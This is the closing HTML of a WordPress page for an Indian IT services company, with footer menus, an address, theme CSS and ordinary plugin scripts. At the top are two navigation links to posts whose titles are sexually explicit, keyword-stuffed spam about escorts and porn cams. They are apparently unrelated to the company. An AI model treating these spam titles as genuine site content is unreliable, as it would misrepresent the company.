		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/eskorte-trondheim-massasje-og-eskorte-oslo-sengekanten-chat-granny-anal-sex/" title="Eskorte trondheim massasje og eskorte oslo - sengekanten chat granny anal sex"><i class="fa fa-angle-left" aria-hidden="true"></i>Eskorte trondheim massasje og eskorte oslo - sengekanten chat granny anal sex</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/live-free-porn-cam-sexy-vedio-usa-swingers-sex-erotikknett-noveller/" title="Live free porn cam sexy vedio usa | swingers sex erotikknett noveller">Live free porn cam sexy vedio usa | swingers sex erotikknett noveller<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

